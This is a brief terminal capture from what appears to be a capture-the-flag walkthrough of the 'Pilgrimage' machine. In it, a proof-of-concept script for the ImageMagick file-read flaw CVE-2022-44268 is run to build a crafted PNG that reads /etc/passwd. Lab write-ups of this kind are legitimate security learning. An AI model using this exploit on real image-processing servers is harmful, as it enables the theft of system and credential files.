 generate.py: error: the following arguments are required: -f/--lfile, -o/--output
(pentest) ┌──(pentest)─(root💀kali)-[/home/…/machine/Pilgrimage/CVE-2022-44268/im
└─# python generate.py -f "/etc/passwd" -o exploit.png
cp_flag
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png